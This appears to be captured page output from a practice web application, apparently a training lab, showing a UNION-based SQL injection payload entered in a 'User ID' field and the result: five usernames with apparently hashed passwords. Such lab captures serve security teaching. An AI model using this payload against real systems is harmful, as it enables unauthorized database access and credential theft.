 User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99